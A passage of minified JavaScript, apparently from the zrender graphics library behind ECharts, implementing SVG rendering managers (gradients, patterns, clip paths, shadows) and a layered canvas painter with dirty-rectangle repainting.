i=e.x||0,r=e.y||0,o=e.width,a=e.height,s=t.__svgEl;s||(s=_x("image"),t.__svgEl=s),n!==t.__imageSrc&&(!function(t,e,n){t.setAttributeNS("http://www.w3.org/1999/xlink",e,n)}(s,"href",n),t.__imageSrc=n),zx(s,"width",o+""),zx(s,"height",a+""),zx(s,"x",i+""),zx(s,"y",r+""),Bx(s,e,t),Ex(s,t.transform)}}},Hx={left:"start",right:"end",center:"middle",middle:"middle"};var Wx={brush:function(t){var e=t.style,n=e.text;if(null!=n&&(n+=""),n&&!isNaN(e.x)&&!isNaN(e.y)){var i=t.__svgEl;i||(function(t,e,n){t.setAttributeNS("http://www.w3.org/XML/1998/namespace",e,n)}(i=_x("text"),"xml:space","preserve"),t.__svgEl=i);var r=e.font||En;i.style.font=r,i.textContent=n,Bx(i,e,t),Ex(i,t.transform);var o=e.x||0,a=function(t,e,n){return"top"===n?t+=e/2:"bottom"===n&&(t-=e/2),t}(e.y||0,Wn(r),e.textBaseline),s=Hx[e.textAlign]||e.textAlign;zx(i,"dominant-baseline","central"),zx(i,"text-anchor",s),zx(i,"x",o+""),zx(i,"y",a+"")}}},Yx=function(){function t(t,e,n,i,r){this.nextId=0,this._domName="_dom",this.createElement=_x,this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,r&&(this._domName=r)}return t.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");if(0===n.length){if(t){var i=e.insertBefore(this.createElement("defs"),e.firstChild);return i.contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;n>=0;--n)if(e[n]===t)return!0;return!1}),i}return null}return n[0]},t.prototype.doUpdate=function(t,e){if(t){var n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},t.prototype.add=function(t){return null},t.prototype.addDom=function(t){var e=this.getDefs(!0);t.parentNode!==e&&e.appendChild(t)},t.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},t.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return P(this._tagNames,(function(n){for(var i=t.getElementsByTagName(n),r=0;r<i.length;r++)e.push(i[r])})),e},t.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;P(t,(function(t){t[e._markLabel]="0"}))},t.prototype.markDomUsed=function(t){t&&(t[this._markLabel]="1")},t.prototype.markDomUnused=function(t){t&&(t[this._markLabel]="0")},t.prototype.isDomUnused=function(t){return t&&"1"!==t[this._markLabel]},t.prototype.removeUnused=function(){var t=this,e=this.getDefs(!1);e&&P(this.getDoms(),(function(n){t.isDomUnused(n)&&e.removeChild(n)}))},t.prototype.getSvgProxy=function(t){return t instanceof Za?Fx:t instanceof Ja?Gx:t instanceof qa?Wx:Fx},t.prototype.getSvgElement=function(t){return t.__svgEl},t}();function Xx(t){return"linear"===t.type}function Ux(t){return"radial"===t.type}function Zx(t){return t&&("linear"===t.type||"radial"===t.type)}var jx=function(t){function e(e,n){return t.call(this,e,n,["linearGradient","radialGradient"],"__gradient_in_use__")||this}return n(e,t),e.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;P(["fill","stroke"],(function(i){var r=e.style[i];if(Zx(r)){var o=r,a=n.getDefs(!0),s=void 0;o.__dom?(s=o.__dom,a.contains(o.__dom)||n.addDom(s)):s=n.add(o),n.markUsed(e);var l=s.getAttribute("id");t.setAttribute(i,"url(#"+l+")")}}))}},e.prototype.add=function(t){var e;if(Xx(t))e=this.createElement("linearGradient");else{if(!Ux(t))return b("Illegal gradient type."),null;e=this.createElement("radialGradient")}return t.id=t.id||this.nextId++,e.setAttribute("id","zr"+this._zrId+"-gradient-"+t.id),this.updateDom(t,e),this.addDom(e),e},e.prototype.update=function(t){if(Zx(t)){var e=this;this.doUpdate(t,(function(){var n=t.__dom;if(n){var i=n.tagName,r=t.type;"linear"===r&&"linearGradient"===i||"radial"===r&&"radialGradient"===i?e.updateDom(t,t.__dom):(e.removeDom(t),e.add(t))}}))}},e.prototype.updateDom=function(t,e){if(Xx(t))e.setAttribute("x1",t.x+""),e.setAttribute("y1",t.y+""),e.setAttribute("x2",t.x2+""),e.setAttribute("y2",t.y2+"");else{if(!Ux(t))return void b("Illegal gradient type.");e.setAttribute("cx",t.x+""),e.setAttribute("cy",t.y+""),e.setAttribute("r",t.r+"")}t.global?e.setAttribute("gradientUnits","userSpaceOnUse"):e.setAttribute("gradientUnits","objectBoundingBox"),e.innerHTML="";for(var n=t.colorStops,i=0,r=n.length;i<r;++i){var o=this.createElement("stop");o.setAttribute("offset",100*n[i].offset+"%");var a=n[i].color;if(a.indexOf("rgba")>-1){var s=qe(a)[3],l=Je(a);o.setAttribute("stop-color","#"+l),o.setAttribute("stop-opacity",s+"")}else o.setAttribute("stop-color",n[i].color);e.appendChild(o)}t.__dom=e},e.prototype.markUsed=function(e){if(e.style){var n=e.style.fill;n&&n.__dom&&t.prototype.markDomUsed.call(this,n.__dom),(n=e.style.stroke)&&n.__dom&&t.prototype.markDomUsed.call(this,n.__dom)}},e}(Yx);function qx(t){return t&&(!!t.image||!!t.svgElement)}var Kx=new ty,$x=function(t){function e(e,n){return t.call(this,e,n,["pattern"],"__pattern_in_use__")||this}return n(e,t),e.prototype.addWithoutUpdate=function(t,e){if(e&&e.style){var n=this;P(["fill","stroke"],(function(i){var r=e.style[i];if(qx(r)){var o=n.getDefs(!0),a=Kx.get(r);a?o.contains(a)||n.addDom(a):a=n.add(r),n.markUsed(e);var s=a.getAttribute("id");t.setAttribute(i,"url(#"+s+")")}}))}},e.prototype.add=function(t){if(qx(t)){var e=this.createElement("pattern");return t.id=null==t.id?this.nextId++:t.id,e.setAttribute("id","zr"+this._zrId+"-pattern-"+t.id),e.setAttribute("x","0"),e.setAttribute("y","0"),e.setAttribute("patternUnits","userSpaceOnUse"),this.updateDom(t,e),this.addDom(e),e}},e.prototype.update=function(t){if(qx(t)){var e=this;this.doUpdate(t,(function(){var n=Kx.get(t);e.updateDom(t,n)}))}},e.prototype.updateDom=function(t,e){var n=t.svgElement;if(n instanceof SVGElement)n.parentNode!==e&&(e.innerHTML="",e.appendChild(n),e.setAttribute("width",t.svgWidth+""),e.setAttribute("height",t.svgHeight+""));else{var i=void 0,r=e.getElementsByTagName("image");if(r.length){if(!t.image)return void e.removeChild(r[0]);i=r[0]}else t.image&&(i=this.createElement("image"));if(i){var o=void 0;if("string"==typeof t.image?o=t.image:t.image instanceof HTMLImageElement?o=t.image.src:t.image instanceof HTMLCanvasElement&&(o=t.image.toDataURL()),o){i.setAttribute("href",o),i.setAttribute("x","0"),i.setAttribute("y","0");var a=to(o,i,{dirty:function(){}},(function(t){e.setAttribute("width",t.width+""),e.setAttribute("height",t.height+"")}));a&&a.width&&a.height&&(e.setAttribute("width",a.width+""),e.setAttribute("height",a.height+"")),e.appendChild(i)}}}var s="translate("+(t.x||0)+", "+(t.y||0)+") rotate("+(t.rotation||0)/Math.PI*180+") scale("+(t.scaleX||1)+", "+(t.scaleY||1)+")";e.setAttribute("patternTransform",s),Kx.set(t,e)},e.prototype.markUsed=function(e){e.style&&(qx(e.style.fill)&&t.prototype.markDomUsed.call(this,Kx.get(e.style.fill)),qx(e.style.stroke)&&t.prototype.markDomUsed.call(this,Kx.get(e.style.stroke)))},e}(Yx);function Jx(t){var e=t.__clipPaths;return e&&e.length>0}var Qx=function(t){function e(e,n){var i=t.call(this,e,n,"clipPath","__clippath_in_use__")||this;return i._refGroups={},i._keyDuplicateCount={},i}return n(e,t),e.prototype.markAllUnused=function(){for(var e in t.prototype.markAllUnused.call(this),this._refGroups)this.markDomUnused(this._refGroups[e]);this._keyDuplicateCount={}},e.prototype._getClipPathGroup=function(t,e){if(Jx(t)){var n=t.__clipPaths,i=this._keyDuplicateCount,r=function(t){var e=[];if(t)for(var n=0;n<t.length;n++){var i=t[n];e.push(i.id)}return e.join(",")}(n);return cy(n,e&&e.__clipPaths)&&(i[r]=i[r]||0,i[r]&&(r+="-"+i[r]),i[r]++),this._refGroups[r]||(this._refGroups[r]=this.createElement("g"))}},e.prototype.update=function(t,e){var n=this._getClipPathGroup(t,e);return n&&(this.markDomUsed(n),this.updateDom(n,t.__clipPaths)),n},e.prototype.updateDom=function(t,e){if(e&&e.length>0){var n=this.getDefs(!0),i=e[0],r=void 0,o=void 0;i._dom?(o=i._dom.getAttribute("id"),r=i._dom,n.contains(r)||n.appendChild(r)):(o="zr"+this._zrId+"-clip-"+this.nextId,++this.nextId,(r=this.createElement("clipPath")).setAttribute("id",o),n.appendChild(r),i._dom=r),this.getSvgProxy(i).brush(i);var a=this.getSvgElement(i);r.innerHTML="",r.appendChild(a),t.setAttribute("clip-path","url(#"+o+")"),e.length>1&&this.updateDom(r,e.slice(1))}else t&&t.setAttribute("clip-path","none")},e.prototype.markUsed=function(e){var n=this;e.__clipPaths&&P(e.__clipPaths,(function(e){e._dom&&t.prototype.markDomUsed.call(n,e._dom)}))},e.prototype.removeUnused=function(){t.prototype.removeUnused.call(this);var e={};for(var n in this._refGroups){var i=this._refGroups[n];this.isDomUnused(i)?i.parentNode&&i.parentNode.removeChild(i):e[n]=i}this._refGroups=e},e}(Yx),tb=function(t){function e(e,n){var i=t.call(this,e,n,["filter"],"__filter_in_use__","_shadowDom")||this;return i._shadowDomMap={},i._shadowDomPool=[],i}return n(e,t),e.prototype._getFromPool=function(){var t=this._shadowDomPool.pop();if(!t){(t=this.createElement("filter")).setAttribute("id","zr"+this._zrId+"-shadow-"+this.nextId++);var e=this.createElement("feDropShadow");t.appendChild(e),this.addDom(t)}return t},e.prototype.update=function(t,e){if(function(t){return t&&(t.shadowBlur||t.shadowOffsetX||t.shadowOffsetY)}(e.style)){var n=function(t){var e=t.style,n=t.getGlobalScale();return[e.shadowColor,(e.shadowBlur||0).toFixed(2),(e.shadowOffsetX||0).toFixed(2),(e.shadowOffsetY||0).toFixed(2),n[0],n[1]].join(",")}(e),i=e._shadowDom=this._shadowDomMap[n];i||(i=this._getFromPool(),this._shadowDomMap[n]=i),this.updateDom(t,e,i)}else this.remove(t,e)},e.prototype.remove=function(t,e){null!=e._shadowDom&&(e._shadowDom=null,t.style.filter="")},e.prototype.updateDom=function(t,e,n){var i=n.children[0],r=e.style,o=e.getGlobalScale(),a=o[0],s=o[1];if(a&&s){var l=r.shadowOffsetX||0,u=r.shadowOffsetY||0,h=r.shadowBlur,c=r.shadowColor;i.setAttribute("dx",l/a+""),i.setAttribute("dy",u/s+""),i.setAttribute("flood-color",c);var p=h/2/a+" "+h/2/s;i.setAttribute("stdDeviation",p),n.setAttribute("x","-100%"),n.setAttribute("y","-100%"),n.setAttribute("width","300%"),n.setAttribute("height","300%"),e._shadowDom=n;var d=n.getAttribute("id");t.style.filter="url(#"+d+")"}},e.prototype.removeUnused=function(){if(this.getDefs(!1)){var t=this._shadowDomPool;for(var e in this._shadowDomMap){var n=this._shadowDomMap[e];t.push(n)}this._shadowDomMap={}}},e}(Yx);function eb(t){return parseInt(t,10)}function nb(t){return t instanceof Za?Fx:t instanceof Ja?Gx:t instanceof qa?Wx:Fx}function ib(t,e){return e&&t&&e.parentNode!==t}function rb(t,e,n){if(ib(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function ob(t,e){if(ib(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function ab(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function sb(t){return t.__svgEl}var lb=function(){function t(t,e,n,i){this.type="svg",this.refreshHover=ub("refreshHover"),this.pathToImage=ub("pathToImage"),this.configLayer=ub("configLayer"),this.root=t,this.storage=e,this._opts=n=I({},n||{});var r=_x("svg");r.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns","http://www.w3.org/2000/svg"),r.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),r.setAttribute("version","1.1"),r.setAttribute("baseProfile","full"),r.style.cssText="user-select:none;position:absolute;left:0;top:0;";var o=_x("g");r.appendChild(o);var a=_x("g");r.appendChild(a),this._gradientManager=new jx(i,a),this._patternManager=new $x(i,a),this._clipPathManager=new Qx(i,a),this._shadowManager=new tb(i,a);var s=document.createElement("div");s.style.cssText="overflow:hidden;position:relative",this._svgDom=r,this._svgRoot=a,this._backgroundRoot=o,this._viewport=s,t.appendChild(s),s.appendChild(r),this.resize(n.width,n.height),this._visibleList=[]}return t.prototype.getType=function(){return"svg"},t.prototype.getViewportRoot=function(){return this._viewport},t.prototype.getSvgDom=function(){return this._svgDom},t.prototype.getSvgRoot=function(){return this._svgRoot},t.prototype.getViewportRootOffset=function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},t.prototype.refresh=function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},t.prototype.setBackgroundColor=function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=_x("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},t.prototype.createSVGElement=function(t){return _x(t)},t.prototype.paintOne=function(t){var e=nb(t);return e&&e.brush(t),sb(t)},t.prototype._paintList=function(t){var e=this._gradientManager,n=this._patternManager,i=this._clipPathManager,r=this._shadowManager;e.markAllUnused(),n.markAllUnused(),i.markAllUnused(),r.markAllUnused();for(var o=this._svgRoot,a=this._visibleList,s=t.length,l=[],u=0;u<s;u++){var h=nb(x=t[u]),c=sb(x);x.invisible||(!x.__dirty&&c||(h&&h.brush(x),(c=sb(x))&&x.style&&(e.update(x.style.fill),e.update(x.style.stroke),n.update(x.style.fill),n.update(x.style.stroke),r.update(c,x)),x.__dirty=0),c&&l.push(x))}var p,d,f,g,y,v=Mx(a,l);for(u=0;u<v.length;u++){if((_=v[u]).removed)for(var m=0;m<_.count;m++){c=sb(x=a[_.indices[m]]);Jx(x)?(f=c)&&f.parentNode&&f.parentNode.removeChild(f):ab(o,c)}}for(u=0;u<v.length;u++){var _;if(!(_=v[u]).removed)for(m=0;m<_.count;m++){var x=l[_.indices[m]],b=i.update(x,g);b!==y&&(p=d,b&&(p?rb(o,b,p):ob(o,b),d=b,p=null),y=b);c=sb(x);p?rb(y||o,c,p):ob(y||o,c),p=c||p,y||(d=p),e.markUsed(x),e.addWithoutUpdate(c,x),n.markUsed(x),n.addWithoutUpdate(c,x),i.markUsed(x),g=x}}e.removeUnused(),n.removeUnused(),i.removeUnused(),r.removeUnused(),this._visibleList=l},t.prototype._getDefs=function(t){var e=this._svgDom,n=e.getElementsByTagName("defs");if(0===n.length){if(t){var i=e.insertBefore(_x("defs"),e.firstChild);return i.contains||(i.contains=function(t){var e=i.children;if(!e)return!1;for(var n=e.length-1;n>=0;--n)if(e[n]===t)return!0;return!1}),i}return null}return n[0]},t.prototype.resize=function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var o=this._svgDom;o.setAttribute("width",t+""),o.setAttribute("height",e+"")}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},t.prototype.getWidth=function(){return this._width},t.prototype.getHeight=function(){return this._height},t.prototype._getSize=function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],o=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var a=this.root,s=document.defaultView.getComputedStyle(a);return(a[i]||eb(s[n])||eb(a.style[n]))-(eb(s[r])||0)-(eb(s[o])||0)|0},t.prototype.dispose=function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},t.prototype.clear=function(){var t=this._viewport;t&&t.parentNode&&t.parentNode.removeChild(t)},t.prototype.toDataURL=function(){this.refresh();var t=this._svgDom,e=t.outerHTML||(t.parentNode&&t.parentNode).innerHTML;return"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(e.replace(/></g,">\n\r<"))},t}();function ub(t){return function(){b('In SVG mode painter not support method "'+t+'"')}}function hb(){return!1}function cb(t,e,n){var i=C(),r=e.getWidth(),o=e.getHeight(),a=i.style;return a&&(a.position="absolute",a.left="0",a.top="0",a.width=r+"px",a.height=o+"px",i.setAttribute("data-zr-dom-id",t)),i.width=r*n,i.height=o*n,i}var pb=function(t){function e(e,n,i){var r,o=t.call(this)||this;o.motionBlur=!1,o.lastFrameAlpha=.7,o.dpr=1,o.virtual=!1,o.config={},o.incremental=!1,o.zlevel=0,o.maxRepaintRectCount=5,o.__dirty=!0,o.__firstTimePaint=!0,o.__used=!1,o.__drawIndex=0,o.__startIndex=0,o.__endIndex=0,o.__prevStartIndex=null,o.__prevEndIndex=null,i=i||Zn,"string"==typeof e?r=cb(e,n,i):X(e)&&(e=(r=e).id),o.id=e,o.dom=r;var a=r.style;return a&&(r.onselectstart=hb,a.webkitUserSelect="none",a.userSelect="none",a.webkitTapHighlightColor="rgba(0,0,0,0)",a["-webkit-touch-callout"]="none",a.padding="0",a.margin="0",a.borderWidth="0"),o.domBack=null,o.ctxBack=null,o.painter=n,o.config=null,o.dpr=i,o}return n(e,t),e.prototype.getElementCount=function(){return this.__endIndex-this.__startIndex},e.prototype.afterBrush=function(){this.__prevStartIndex=this.__startIndex,this.__prevEndIndex=this.__endIndex},e.prototype.initContext=function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},e.prototype.setUnpainted=function(){this.__firstTimePaint=!0},e.prototype.createBackBuffer=function(){var t=this.dpr;this.domBack=cb("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},e.prototype.createRepaintRects=function(t,e,n,i){if(this.__firstTimePaint)return this.__firstTimePaint=!1,null;var r,o=[],a=this.maxRepaintRectCount,s=!1,l=new Rn(0,0,0,0);function u(t){if(t.isFinite()&&!t.isZero())if(0===o.length){(e=new Rn(0,0,0,0)).copy(t),o.push(e)}else{for(var e,n=!1,i=1/0,r=0,u=0;u<o.length;++u){var h=o[u];if(h.intersect(t)){var c=new Rn(0,0,0,0);c.copy(h),c.union(t),o[u]=c,n=!0;break}if(s){l.copy(t),l.union(h);var p=t.width*t.height,d=h.width*h.height,f=l.width*l.height-p-d;f<i&&(i=f,r=u)}}if(s&&(o[r].union(t),n=!0),!n)(e=new Rn(0,0,0,0)).copy(t),o.push(e);s||(s=o.length>=a)}}for(var h=this.__startIndex;h<this.__endIndex;++h){if(d=t[h]){var c=d.shouldBePainted(n,i,!0,!0);(f=d.__isRendered&&(d.__dirty&ei.REDARAW_BIT||!c)?d.getPrevPaintRect():null)&&u(f);var p=c&&(d.__dirty&ei.REDARAW_BIT||!d.__isRendered)?d.getPaintRect():null;p&&u(p)}}for(h=this.__prevStartIndex;h<this.__prevEndIndex;++h){var d,f;c=(d=e[h]).shouldBePainted(n,i,!0,!0);if(d&&(!c||!d.__zr)&&d.__isRendered)(f=d.getPrevPaintRect())&&u(f)}do{r=!1;for(h=0;h<o.length;)if(o[h].isZero())o.splice(h,1);else{for(var g=h+1;g<o.length;)o[h].intersect(o[g])?(r=!0,o[h].union(o[g]),o.splice(g,1)):g++;h++}}while(r);return this._paintRects=o,o},e.prototype.debugGetPaintRects=function(){return(this._paintRects||[]).slice()},e.prototype.resize=function(t,e){var n=this.dpr,i=this.dom,r=i.style,o=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,o&&(o.width=t*n,o.height=e*n,1!==n&&this.ctxBack.scale(n,n))},e.prototype.clear=function(t,e,n){var i=this.dom,r=this.ctx,o=i.width,a=i.height;e=e||this.clearColor;var s=this.motionBlur&&!t,l=this.lastFrameAlpha,u=this.dpr,h=this;s&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,o/u,a/u));var c=this.domBack;function p(t,n,i,o){if(r.clearRect(t,n,i,o),e&&"transparent"!==e){var a=void 0;q(e)?(a=e.__canvasGradient||hy(r,e,{x:0,y:0,width:i,height:o}),e.__canvasGradient=a):K(e)&&(a=my(r,e,{dirty:function(){h.setUnpainted(),h.__painter.refresh()}})),r.save(),r.fillStyle=a||e,r.fillRect(t,n,i,o),r.restore()}s&&(r.save(),r.globalAlpha=l,r.drawImage(c,t,n,i,o),r.restore())}!n||s?p(0,0,o,a):n.length&&P(n,(function(t){p(t.x*u,t.y*u,t.width*u,t.height*u)}))},e}(Ft),db=1e5,fb=314159,gb=.01;function yb(t){return parseInt(t,10)}var vb=function(){function t(t,e,n,i){this.type="canvas",this._zlevelList=[],this._prevDisplayList=[],this._layers={},this._layerConfig={},this._needsManuallyCompositing=!1,this.type="canvas";var r=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=n=I({},n||{}),this.dpr=n.devicePixelRatio||Zn,this._singleCanvas=r,this.root=t;var o=t.style;o&&(o.webkitTapHighlightColor="transparent",o.webkitUserSelect="none",o.userSelect="none",o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var a=this._zlevelList;this._prevDisplayList=[];var s=this._layers;if(r){var l=t,u=l.width,h=l.height;null!=n.width&&(u=n.width),null!=n.height&&(h=n.height),this.dpr=n.devicePixelRatio||1,l.width=u*this.dpr,l.height=h*this.dpr,this._width=u,this._height=h;var c=new pb(l,this,this.dpr);c.__builtin__=!0,c.initContext(),s[314159]=c,c.zlevel=fb,a.push(fb),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var p=this._domRoot=function(t,e){var n=document.createElement("div");return n.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",n}(this._width,this._height);t.appendChild(p)}}return t.prototype.getType=function(){return"canvas"},t.prototype.isSingleCanvas=function(){return this._singleCanvas},t.prototype.getViewportRoot=function(){return this._domRoot},t.prototype.getViewportRootOffset=function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},t.prototype.refresh=function(t){var e=this.storage.getDisplayList(!0),n=this._prevDisplayList,i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,n,t,this._redrawId);for(var r=0;r<i.length;r++){var o=i[r],a=this._layers[o];if(!a.__builtin__&&a.refresh){var s=0===r?this._backgroundColor:null;a.refresh(s)}}return this._opts.useDirtyRect&&(this._prevDisplayList=e.slice()),this},t.prototype.refreshHover=function(){this._paintHoverList(this.storage.getDisplayList(!1))},t.prototype._paintHoverList=function(t){var e=t.length,n=this._hoverlayer;if(n&&n.clear(),e){for(var i,r={inHover:!0,viewWidth:this._width,viewHeight:this._height},o=0;o<e;o++){var a=t[o];a.__inHover&&(n||(n=this._hoverlayer=this.getLayer(db)),i||(i=n.ctx).save(),Cy(i,a,r,o===e-1))}i&&i.restore()}},t.prototype.getHoverLayer=function(){return this.getLayer(db)},t.prototype.paintOne=function(t,e){Ty(t,e)},t.prototype._paintList=function(t,e,n,i){if(this._redrawId===i){n=n||!1,this._updateLayerStatus(t);var r=this._doPaintList(t,e,n),o=r.finished,a=r.needsRefreshHover;if(this._needsManuallyCompositing&&this._compositeManually(),a&&this._paintHoverList(t),o)this.eachLayer((function(t){t.afterBrush&&t.afterBrush()}));else{var s=this;mi((function(){s._paintList(t,e,n,i)}))}}},t.prototype._compositeManually=function(){var t=this.getLayer(fb).ctx,e=this._domRoot.width,n=this._domRoot.height;t.clearRect(0,0,e,n),this.eachBuiltinLayer((function(i){i.virtual&&t.drawImage(i.dom,0,0,e,n)}))},t.prototype._doPaintList=function(t,e,n){for(var i=this,r=[],o=this._opts.useDirtyRect,s=0;s<this._zlevelList.length;s++){var l=this._zlevelList[s],u=this._layers[l];u.__builtin__&&u!==this._hoverlayer&&(u.__dirty||n)&&r.push(u)}for(var h=!0,c=!1,p=function(a){var s=r[a],l=s.ctx,u=o&&s.createRepaintRects(t,e,d._width,d._height);l.save();var p,f=n?s.__startIndex:s.__drawIndex,g=!n&&s.incremental&&Date.now,y=g&&Date.now(),v=s.zlevel===d._zlevelList[0]?d._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,v,u);else if(f===s.__startIndex){var m=t[f];m.incremental&&m.notClear&&!n||s.clear(!1,v,u)}-1===f&&(console.error("For some unknown reason. drawIndex is -1"),f=s.__startIndex);var _=function(e){var n={inHover:!1,allClipped:!1,prevEl:null,viewWidth:i._width,viewHeight:i._height};for(p=f;p<s.__endIndex;p++){var r=t[p];if(r.__inHover&&(c=!0),i._doPaintEl(r,s,o,e,n,p===s.__endIndex-1),g)if(Date.now()-y>15)break}n.prevElClipPaths&&l.restore()};if(u)if(0===u.length)p=s.__endIndex;else for(var x=d.dpr,b=0;b<u.length;++b){var w=u[b];l.save(),l.beginPath(),l.rect(w.x*x,w.y*x,w.width*x,w.height*x),l.clip(),_(w),l.restore()}else l.save(),_(),l.restore();s.__drawIndex=p,s.__drawIndex<s.__endIndex&&(h=!1)},d=this,f=0;f<r.length;f++)p(f);return a.wxa&&P(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),{finished:h,needsRefreshHover:c}},t.prototype._doPaintEl=function(t,e,n,i,r,o){var a=e.ctx;if(n){var s=t.getPaintRect();(!i||s&&s.intersect(i))&&(Cy(a,t,r,o),t.setPrevPaintRect(s))}else Cy(a,t,r,o)},t.prototype.getLayer=function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=fb);var n=this._layers[t];return n||((n=new pb("zr_"+t,this,this.dpr)).zlevel=t,n.__builtin__=!0,this._layerConfig[t]?S(n,this._layerConfig[t],!0):this._layerConfig[t-gb]&&S(n,this._layerConfig[t-gb],!0),e&&(n.virtual=e),this.insertLayer(t,n),n.initContext()),n},t.prototype.insertLayer=function(t,e){var n=this._layers,i=this._zlevelList,r=i.length,o=this._domRoot,a=null,s=-1;if(n[t])b("ZLevel "+t+" has been used already");else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(r>0&&t>i[0]){for(s=0;s<r-1&&!(i[s]<t&&i[s+1]>t);s++);a=n[i[s]]}if(i.splice(s+1,0,t),n[t]=e,!e.virtual)if(a){var l=a.dom;l.nextSibling?o.insertBefore(e.dom,l.nextSibling):o.appendChild(e.dom)}else o.firstChild?o.insertBefore(e.dom,o.firstChild):o.appendChild(e.dom);e.__painter=this}else b("Layer of zlevel "+t+" is not valid")},t.prototype.eachLayer=function(t,e){for(var n=this._zlevelList,i=0;i<n.length;i++){var r=n[i];t.call(e,this._layers[r],r)}},t.prototype.eachBuiltinLayer=function(t,e){for(var n=this._zlevelList,i=0;i<n.length;i++){var r=n[i],o=this._layers[r];o.__builtin__&&t.call(e,o,r)}},t.prototype.eachOtherLayer=function(t,e){for(var n=this._zlevelList,i=0;i<n.length;i++){var r=n[i],o=this._layers[r];o.__builtin__||t.call(e,o,r)}},t.prototype.getLayers=function(){return this._layers},t.prototype._updateLayerStatus=function(t){function e(t){o&&(o.__endIndex!==t&&(o.__dirty=!0),o.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var n=1;n<t.length;n++){if((s=t[n]).zlevel!==t[n-1].zlevel||s.incremental){this._needsManuallyCompositing=!0;break}}var i,r,o=null,a=0;for(r=0;r<t.length;r++){var s,l=(s=t[r]).zlevel,u=void 0;i!==l&&(i=l,a=0),s.incremental?((u=this.getLayer(l+.001,this._needsManuallyCompositing)).incremental=!0,a=1):u=this.getLayer(l+(a>0?gb:0),this._needsManuallyCompositing),u.__builtin__||b("ZLevel "+l+" has been used by unkown layer "+u.id),u!==o&&(u.__used=!0,u.__startIndex!==r&&(u.__dirty=!0),u.__startIndex=r,u.incremental?u.__drawIndex=-1:u.__drawIndex=r,e(r),o=u),s.__dirty&ei.REDARAW_BIT&&!s.__inHover&&(u.__dirty=!0,u.incremental&&u.__drawIndex<0&&(u.__drawIndex=r))}e(r),this.eachBuiltinLayer((function(t,e){!t.__used&&t.getElementCount()>0&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},t.prototype.clear=function(){return this.eachBuiltinLayer(this._clearLayer),this},t.prototype._clearLayer=function(t){t.clear()},t.prototype.setBackgroundColor=function(t){this._backgroundColor=t,P(this._layers,(function(t){t.setUnpainted()}))},t.prototype.configLayer=function(t,e){if(e){var n=this._layerConfig;n[t]?S(n[t],e,!0):n[t]=e;for(var i=0;i<this._zlevelList.length;i++){var r=this._zlevelList[i];if(r===t||r===t+gb)S(this._layers[r],n[t],!0)}}},t.prototype.delLayer=function(t){var e=this._layers,n=this._zlevelList,i=e[t];i&&(i.dom.parentNode.removeChild(i.dom),delete e[t],n.splice(A(n,t),1))},t.prototype.resize=function(t,e){if(this._domRoot.style){var n=this._domRoot;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||e!==this._height){for(var r in 